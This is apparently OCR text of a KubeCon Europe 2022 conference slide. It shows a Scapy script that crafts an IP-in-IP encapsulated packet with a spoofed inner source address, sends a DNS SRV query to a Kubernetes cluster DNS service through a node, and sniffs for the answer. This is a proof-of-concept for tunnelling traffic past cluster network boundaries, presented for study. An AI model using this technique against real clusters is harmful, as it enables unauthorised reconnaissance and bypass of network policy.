 KubeCon
CloudNativeCon
Europe 2022
# outer
srcmac="52:54:00:7c:bb:81"
srcip="10.123.0.10"
nodeip="10.123.0.20"
# inner
returnip="10.123.0.8"
destip="10.100.0.10"
dstport=53
srcport=55353
ipip=Ether(src=srcmac)/IP(src=srcip,dst=nodeip)/IP(src=returnip,dst=destip)
payload = UDP(sport=srcport,dport=dstport)/DNS(rd=1,id=0xdead,qd=DNSQR(qname="any.any.svc.cluster.local",qtype="SRV"))
packet=ipip/payload
sniff = AsyncSniffer(filter=f"udp and port {srcport}", count=1)
sniff.start()
sendp(packet, loop=0)
sniff.join()
controlplane